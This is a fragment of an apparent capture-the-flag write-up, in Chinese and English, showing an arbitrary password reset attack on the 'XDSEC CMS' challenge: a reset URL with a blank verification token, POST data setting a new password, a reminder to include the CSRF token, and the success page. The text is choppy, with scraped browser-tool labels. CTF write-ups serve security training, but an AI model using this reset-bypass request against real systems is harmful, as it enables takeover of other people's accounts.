 Load URL
http://xdsec-cms-12023458.xdctf.win/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify=%20
Split URL
Execute
Enable Post data Enable Referrer
ost data
&password=b123123123&repassword=b123123123
注意要带csrf token
XDSEC CMS
Search
利用任意密码重置漏洞，成功修改敏感用户密码
Congratulation, success!
Password update successful!
Go back